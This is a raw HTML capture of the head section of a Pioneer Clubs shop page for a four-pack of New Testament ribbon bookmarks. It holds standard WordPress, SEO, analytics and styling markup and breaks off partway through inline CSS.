

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/
body_size: 28984
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>New Testament Books Ribbon Bookmark (4 Pack) - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Help club members keep their place with these fun bookmarks! Ideal for marking Bible Exploration passages. 4/package." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="New Testament Books Ribbon Bookmark (4 Pack) - Pioneer Clubs" />
		<meta property="og:description" content="Help club members keep their place with these fun bookmarks! Ideal for marking Bible Exploration passages. 4/package." />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/" />
		<meta property="article:published_time" content="2013-05-13T18:30:00+00:00" />
		<meta property="article:modified_time" content="2025-05-01T20:25:06+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="New Testament Books Ribbon Bookmark (4 Pack) - Pioneer Clubs" />
		<meta name="twitter:description" content="Help club members keep their place with these fun bookmarks! Ideal for marking Bible Exploration passages. 4/package." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","position":3,"name":"Ministry Resources","item":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/accessories\/#listItem","name":"Accessories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/accessories\/#listItem","position":4,"name":"Accessories","item":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/accessories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#listItem","name":"New Testament Books Ribbon Bookmark (4 Pack)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#listItem","position":5,"name":"New Testament Books Ribbon Bookmark (4 Pack)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/accessories\/#listItem","name":"Accessories"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/","name":"New Testament Books Ribbon Bookmark (4 Pack) - Pioneer Clubs","description":"Help club members keep their place with these fun bookmarks! Ideal for marking Bible Exploration passages. 4\/package.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2016\/08\/6694.png?fit=500%2C500&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#mainImage"},"datePublished":"2013-05-13T13:30:00-05:00","dateModified":"2025-05-01T15:25:06-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; New Testament Books Ribbon Bookmark (4 Pack) Comments Feed" href="https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/feed/" />

		<meta property="og:title" content="New Testament Books Ribbon Bookmark (4 Pack)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/ribbon-bookmark-new-testament-royal-5/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6694.png?fit=500%2C500&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 